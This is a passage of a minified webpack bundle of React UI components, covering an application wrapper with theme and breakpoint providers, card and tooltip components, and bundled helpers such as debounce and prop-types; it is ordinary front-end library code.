t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(t,e,r,n){var o,i=arguments.length,a=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,r,n);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,r,a):o(e,r))||a);return i>3&&a&&Object.defineProperty(e,r,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(r(1)),s=r(2),u=r(15),c=r(132),p=r(7),l=r(30),f=r(39),d=r(11),y=r(41),h=r(42),v=r(133),g=r(134),m=r(0),b=r(135),O=function(t){function e(e){var r=t.call(this,e)||this;return r.categoryKey=g.APPLICATION_CATEGORY_KEY,r.componentKey=g.APPLICATION_COMPONENT_KEY,c.setDefaultBreakpoints(r.props.breakpointDefinitions),r}return n(e,t),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props.configuration,e=void 0===t?{}:t;return s.utils.object.deepMergeObjects(v.DEFAULT_COMPONENT_CONFIGURATION,e)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"translationContextValue",{get:function(){var t=this.props,e=t.translate,r=void 0===e?function(t,e){return t}:e,n=t.culture;return{translate:r,culture:void 0===n?"en-GB":n}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"assetContextValue",{get:function(){var t=this.props,e=t.assetRegisters,r=t.assetCacheOptions,n=this.props.assets;return n=n&&"object"===typeof n?s.utils.object.deepMergeObjects(h.assets,n):h.assets,y.AssetContextValue(n,e,r)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=t.theme,r=void 0===e?{}:e,n=t.children,o=t.className,i=this.assetContextValue.baseUrl();return a.default.createElement(l.ConfigurationContext.Provider,{value:this.configuration},a.default.createElement(y.AssetContext.Provider,{value:this.assetContextValue},a.default.createElement(f.TranslationContext.Provider,{value:this.translationContextValue},a.default.createElement(u.ThemeProvider,{theme:r},a.default.createElement(a.Fragment,null,a.default.createElement(b.FontFaces,{fontFaces:r.fontFaces,baseUrl:i}),a.default.createElement(c.BreakpointProvider,null,a.default.createElement("section",{className:o},n)))))))},e.defaultProps={theme:{},culture:"en-GB",breakpointDefinitions:[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]},o([m.computed],e.prototype,"configuration",null),e=o([p.observer],e)}(d.ComponentBase);e.Application=O,e.default=d.InjectedStyledComponent(O,g.APPLICATION_CATEGORY_KEY,g.APPLICATION_COMPONENT_KEY)},function(t,e,r){var n;t.exports=(n=r(1),function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=8)}([function(t,e,r){t.exports=r(4)()},function(t,e){t.exports=n},function(t,e,r){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var r="undefined"!=typeof window&&void 0!==window.document,n=void 0!==t&&null!=t.versions&&null!=t.versions.node;e.isBrowser=r,e.isNode=n}).call(this,r(6))},function(t,e,r){(function(e){var r=NaN,n="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,s=/^0o[0-7]+$/i,u=parseInt,c="object"==typeof e&&e&&e.Object===Object&&e,p="object"==typeof self&&self&&self.Object===Object&&self,l=c||p||Function("return this")(),f=Object.prototype.toString,d=Math.max,y=Math.min,h=function(){return l.Date.now()};function v(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function g(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&f.call(t)==n}(t))return r;if(v(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=v(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var c=a.test(t);return c||s.test(t)?u(t.slice(2),c?2:8):i.test(t)?r:+t}t.exports=function(t,e,r){var n,o,i,a,s,u,c=0,p=!1,l=!1,f=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function m(e){var r=n,i=o;return n=o=void 0,c=e,a=t.apply(i,r)}function b(t){var r=t-u;return void 0===u||r>=e||r<0||l&&t-c>=i}function O(){var t=h();if(b(t))return I(t);s=setTimeout(O,function(t){var r=e-(t-u);return l?y(r,i-(t-c)):r}(t))}function I(t){return s=void 0,f&&n?m(t):(n=o=void 0,a)}function w(){var t=h(),r=b(t);if(n=arguments,o=this,u=t,r){if(void 0===s)return function(t){return c=t,s=setTimeout(O,e),p?m(t):a}(u);if(l)return s=setTimeout(O,e),m(u)}return void 0===s&&(s=setTimeout(O,e)),a}return e=g(e)||0,v(r)&&(p=!!r.leading,i=(l="maxWait"in r)?d(g(r.maxWait)||0,e):i,f="trailing"in r?!!r.trailing:f),w.cancel=function(){void 0!==s&&clearTimeout(s),c=0,n=u=o=s=void 0},w.flush=function(){return void 0===s?a:I(h())},w}}).call(this,r(7))},function(t,e,r){"use strict";var n=r(5);function o(){}t.exports=function(){function t(t,e,r,o,i,a){if(a!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function e(){return t}t.isRequired=t;var r={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e};return r.checkPropTypes=o,r.PropTypes=r,r}},function(t,e,r){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e){var r,n,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(r===setTimeout)return setTimeout(t,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:i}catch(t){r=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(t){n=a}}();var u,c=[],p=!1,l=-1;function f(){p&&u&&(p=!1,u.length?c=u.concat(c):l=-1,c.length&&d())}function d(){if(!p){var t=s(f);p=!0;for(var e=c.length;e;){for(u=c,c=[];++l<e;)u&&u[l].run();l=-1,e=c.length}u=null,p=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function h(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];c.push(new y(t,e)),1!==c.length||p||s(d)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=h,o.addListener=h,o.once=h,o.off=h,o.removeListener=h,o.removeAllListeners=h,o.emit=h,o.prependListener=h,o.prependOnceListener=h,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";r.r(e);var n=r(1),o=r.n(n),i=r(0),a=r.n(i),s=r(2);function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var p=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.allBreakpoints=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]}var e,r;return e=t,(r=[{key:"getBreakpointName",value:function(t){var e;return this.allBreakpoints.forEach(function(r){var n=Object.keys(r)[0];r[n]<=t&&(e=n)}),e}},{key:"getBreakpointWidth",value:function(t){var e=0;return this.allBreakpoints.forEach(function(r){var n=Object.keys(r)[0];n===t&&(e=r[n])}),e}},{key:"getNextBreakpointWidth",value:function(t){for(var e=9999,r=0,n=0;n<this.allBreakpoints.length;n++){var o=this.allBreakpoints[n];if(Object.keys(o)[0]===t&&(r=n),r>0){var i=r+1;if(this.allBreakpoints.length>i){var a=this.allBreakpoints[i];e=a[Object.keys(a)[0]]}break}}return e}},{key:"shouldRender",value:function(t){var e=t.breakpointName,r=t.modifier,n=t.currentBreakpointName,o=t.currentWidth;if("only"===r){if(e===n)return!0}else if("up"===r){if(o>=this.getBreakpointWidth(e))return!0}else if("down"===r&&o<this.getNextBreakpointWidth(e))return!0;return!1}},{key:"getWidthSafely",value:function(){return s.isBrowser&&window?Math.max(document.documentElement.clientWidth,window.innerWidth||0):9999}},{key:"currentWidth",get:function(){return this.getWidthSafely()}},{key:"breakpoints",set:function(t){this.allBreakpoints=t}}])&&c(e.prototype,r),t}()),l=p,f=function(t){if(!(t&&"object"===u(t)&&t instanceof Array))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array");t.forEach(function(t){if(!t||"object"!==u(t))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array of objects");if(1!==Object.keys(t).length)throw new Error("setDefaultBreakpoints error: Each breakpoint object should have only one key")}),p.breakpoints=t},d=r(3),y=r.n(d);function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function v(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function g(t){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e){return(m=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function b(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}var O=o.a.createContext({currentWidth:9999,currentBreakpointName:""}),I=function(t){function e(t){var r,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),r=!(n=g(e).call(this,t))||"object"!==h(n)&&"function"!=typeof n?b(this):n;var o=l.currentWidth;return r.state={currentWidth:o,currentBreakpointName:l.getBreakpointName(o)},r.handleResize=y()(r.handleResize.bind(b(b(r))),100),r}var r,n;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&m(t,e)}(e,o.a.Component),r=e,(n=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize)}},{key:"handleResize",value:function(){var t=l.currentWidth;this.setState({currentWidth:t,currentBreakpointName:l.getBreakpointName(t)})}},{key:"render",value:function(){var t=this.props.children,e=this.state,r=e.currentWidth,n=e.currentBreakpointName;return o.a.createElement(O.Provider,{value:{currentWidth:r,currentBreakpointName:n}},t)}}])&&v(r.prototype,n),e}();function w(t){return(w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function M(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function j(t){return(j=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function E(t,e){return(E=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function x(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}I.propTypes={children:a.a.node};var C=function(t){function e(t){var r,n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(r=!(n=j(e).call(this,t))||"object"!==w(n)&&"function"!=typeof n?x(this):n).extractBreakpointAndModifierFromProps=r.extractBreakpointAndModifierFromProps.bind(x(x(r))),r}var r,n;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&E(t,e)}(e,o.a.Component),r=e,(n=[{key:"extractBreakpointAndModifierFromProps",value:function(t){var e,r,n=t.tagName||"div",o=t.className||"";return Object.keys(t).forEach(function(t){"up"===t||"down"===t||"only"===t?r=t:"tagName"!==t&&"className"!==t&&(e=t)}),r||(r="only"),{breakpoint:e,modifier:r,tagName:n,className:o}}},{key:"render",value:function(){var t=this.props,e=t.children,r=function(t,e){if(null==t)return{};var r,n,o=function(t,e){if(null==t)return{};var r,n,o={},i=Object.keys(t);for(n=0;n<i.length;n++)r=i[n],e.indexOf(r)>=0||(o[r]=t[r]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(n=0;n<i.length;n++)r=i[n],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(o[r]=t[r])}return o}(t,["children"]),n=this.extractBreakpointAndModifierFromProps(r),i=n.breakpoint,a=n.modifier,s=n.className,u=n.tagName,c=this.context,p=c.currentBreakpointName,f=c.currentWidth;if(!l.shouldRender({breakpointName:i,modifier:a,currentBreakpointName:p,currentWidth:f}))return null;var d=u;return o.a.createElement(d,{className:"breakpoint__".concat(i,"-").concat(a," ").concat(s)},e)}}])&&M(r.prototype,n),e}();C.contextType=O,C.propTypes={children:a.a.node,up:a.a.bool,down:a.a.bool,only:a.a.bool,tagName:a.a.string,className:a.a.string},r.d(e,"Breakpoint",function(){return C}),r.d(e,"BreakpointProvider",function(){return I}),r.d(e,"setDefaultBreakpoints",function(){return f}),e.default=C}]))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DEFAULT_COMPONENT_CONFIGURATION={charting:{}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.APPLICATION_CATEGORY_KEY="base",e.APPLICATION_COMPONENT_KEY="application"},function(t,e,r){"use strict";var n=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t};Object.defineProperty(e,"__esModule",{value:!0});var o,i=r(15),a=r(2);e.FontFaces=i.createGlobalStyle(o||(o=n(["\n\t","\n"],["\n\t","\n"])),function(t){return a.utils.componentStyle.getFontFacesCss(t.fontFaces||[],t.baseUrl)})},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,r,n){var o,i=arguments.length,a=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,r,n);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,r,a):o(e,r))||a);return i>3&&a&&Object.defineProperty(e,r,a),a},a=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=s(r(1)),c=r(7),p=r(11),l=s(r(137)),f=s(r(138)),d=s(r(139)),y=s(r(140)),h=s(r(141)),v=s(r(142)),g=s(r(48)),m=s(r(38)),b=r(21),O=function(t){function e(e){var r=t.call(this,e)||this;return r.categoryKey=b.CARD_CATEGORY_KEY,r.componentKey=b.CARD_COMPONENT_KEY,r}return n(e,t),e.prototype.getTooltipTarget=function(t){var e,r=this.props.tooltips;return Array.isArray(r)&&r.length>0&&(e=r.find(function(e){return e.target===t})),e},e.prototype.getTooltip=function(t){t.target;var e=a(t,["target"]);return e&&u.default.createElement(g.default,o({},e))},e.prototype.render=function(){var t=this.props,e=t.children,r=t.className,n=t.title,o=t.subtitle,i=t.footerContent,a=this.getTooltipTarget("title"),s=this.getTooltipTarget("subTitle");return u.default.createElement(v.default,{className:r},u.default.createElement(d.default,null,n&&u.default.createElement(h.default,null,u.default.createElement(m.default,null,n),a&&this.getTooltip(a)),o&&u.default.createElement(y.default,null,u.default.createElement(m.default,null,o),s&&this.getTooltip(s))),u.default.createElement(l.default,null,u.default.createElement(m.default,null,e)),i&&u.default.createElement(f.default,null,u.default.createElement(m.default,null,i)))},e=i([c.observer],e)}(p.ComponentBase);e.Card=O,e.default=p.InjectedStyledComponent(O,b.CARD_CATEGORY_KEY,b.CARD_COMPONENT_KEY)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(21),o=r(9);e.default=o.InjectedStyledComponent("section",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["body"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(21),o=r(9);e.default=o.InjectedStyledComponent("footer",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["footer"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(21),o=r(9);e.default=o.InjectedStyledComponent("header",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["header"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(21),o=r(9);e.default=o.InjectedStyledComponent("h3",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["subtitle"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(21),o=r(9);e.default=o.InjectedStyledComponent("h2",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["title"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(21),o=r(9);e.default=o.InjectedStyledComponent("section",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["wrapper"])},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(t,e,r,n){var o,i=arguments.length,a=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,r,n);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,r,a):o(e,r))||a);return i>3&&a&&Object.defineProperty(e,r,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=i(r(1)),u=r(2),c=r(7),p=r(11),l=a(r(144)),f=a(r(145)),d=a(r(146)),y=a(r(147)),h=a(r(148)),v=a(r(149)),g=a(r(150)),m=a(r(151)),b=r(171),O=r(17),I=r(0),w=function(t){function e(e){var r=t.call(this,e)||this;return r.categoryKey=O.TOOLTIP_CATEGORY_KEY,r.componentKey=O.TOOLTIP_COMPONENT_KEY,r.shown=!1,r.show=function(){r.shown=!0},r.hide=function(){r.shown=!1},r.onClick=function(t){var e=r.props,n=e.preserveClickAction,o=void 0!==n&&n,i=e.trigger,a=void 0===i?"click":i;o||t.stopPropagation(),"click"===a&&r.show()},r.onClickLayerClick=function(t){t.stopPropagation(),r.hide()},r.onMouseEnter=function(){var t=r.props.trigger;"hover"===(void 0===t?"click":t)&&r.show()},r.onMouseLeave=function(){var t=r.props.trigger;"hover"===(void 0===t?"click":t)&&r.hide()},r}return n(e,t),Object.defineProperty(e.prototype,"tooltipButtonContent",{get:function(){var t=this.props.character;return u.utils.typeChecks.isNullOrEmpty(t)?s.default.createElement(v.default,{asset:"base.tooltip.defaultIcon"}):s.default.createElement(h.default,null,t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"tooltipContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return"string"===typeof e?s.default.createElement("div",{dangerouslySetInnerHTML:{__html:e}}):e},enumerable:!0,configurable:!0}),e.prototype.getButton=function(t){var e=this.props.children;return s.default.createElement("span",{ref:t},u.utils.typeChecks.isNullOrUndefined(e)?s.default.createElement(f.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave},this.tooltipButtonContent):s.default.createElement(d.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave},e))},e.prototype.getContent=function(t,e,r,n){var o=this.props.showTooltipArrow,i=void 0===o||o;return s.default.createElement("div",{"data-selector":"base-tooltip-tooltipContentWrapper",ref:t,style:e,"data-placement":r},s.default.createElement(y.default,null,this.tooltipContent,i&&s.default.createElement("div",{"data-selector":"base-tooltip-arrowIconWrapper",ref:n.ref,style:n.style},s.default.createElement(m.default,null))))},Object.defineProperty(e.prototype,"hasContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return!u.utils.typeChecks.isNullOrEmpty(e)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,r=e.className,n=e.position,o=void 0===n?"right":n,i=e.trigger,a=void 0===i?"click":i,u=e.fixedTooltip,c=void 0!==u&&u;return this.hasContent?s.default.createElement(l.default,{className:r},s.default.createElement(b.Manager,null,this.shown&&s.default.createElement(s.Fragment,null,"click"===a&&s.default.createElement(g.default,{onClick:this.onClickLayerClick}),s.default.createElement(b.Popper,{placement:o,positionFixed:c},function(e){var r=e.ref,n=e.style,o=e.placement,i=e.arrowProps;return t.getContent(r,n,o,i)})),s.default.createElement(b.Reference,null,function(e){var r=e.ref;return t.getButton(r)}))):null},o([I.observable],e.prototype,"shown",void 0),o([I.action],e.prototype,"show",void 0),o([I.action],e.prototype,"hide",void 0),o([I.action],e.prototype,"onClick",void 0),o([I.action],e.prototype,"onClickLayerClick",void 0),o([I.action],e.prototype,"onMouseEnter",void 0),o([I.action],e.prototype,"onMouseLeave",void 0),o([I.computed],e.prototype,"tooltipButtonContent",null),o([I.computed],e.prototype,"tooltipContent",null),e=o([c.observer],e)}(p.ComponentBase);e.Tooltip=w,e.default=p.InjectedStyledComponent(w,O.TOOLTIP_CATEGORY_KEY,O.TOOLTIP_COMPONENT_KEY)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),o=r(9);e.default=o.InjectedStyledComponent("section",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["wrapper"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),o=r(9);e.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipIconButton"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),o=r(9);e.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipChildrenButton"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),o=r(9);e.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipContent"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),o=r(9);e.default=o.InjectedStyledComponent("span",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipCharacter"])},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(17),i=r(9),a=n(r(40));e.default=i.InjectedStyledComponent(a.default,o.TOOLTIP_CATEGORY_KEY,o.TOOLTIP_COMPONENT_KEY,["tooltipIcon"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),o=r(9);e.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["clickLayer"])},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(r(1)),s=r(17),u=r(9),c=r(11),p={fill:"inherit",stroke:"inherit",strokeWidth:"1px",strokeDasharray:"14,7,0"};e.default=u.InjectedStyledComponent(function(t){var e=t.className,r=(t.children,o(t,["className","children"])),i=c.withSelector("section",t);return a.default.createElement(i,n({className:e},r),a.default.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24"},a.default.createElement("path",{className:"arrow__path",d:"M7,10L12,15L17,10H7Z",style:p})))},s.TOOLTIP_CATEGORY_KEY,s.TOOLTIP_COMPONENT_KEY,["arrowIcon"])},function(t,e){function r(e,n){return t.exports=r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},r(e,n)}t.exports=r},function(t,e,r){"use strict";e.__esModule=!0;var n=r(1),o=(a(n),a(r(154))),i=a(r(157));a(r(158));function a(t){return t&&t.__esModule?t:{default:t}}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function c(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var p=1073741823;e.default=function(t,e){var r,a,l="__create-react-context-"+(0,i.default)()+"__",f=function(t){function r(){var e,n;s(this,r);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=n=u(this,t.call.apply(t,[this].concat(i))),n.emitter=function(t){var e=[];return{on:function(t){e.push(t)},off:function(t){e=e.filter(function(e){return e!==t})},get:function(){return t},set:function(r,n){t=r,e.forEach(function(e){return e(t,n)})}}}(n.props.value),u(n,e)}return c(r,t),r.prototype.getChildContext=function(){var t;return(t={})[l]=this.emitter,t},r.prototype.componentWillReceiveProps=function(t){if(this.props.value!==t.value){var r=this.props.value,n=t.value,o=void 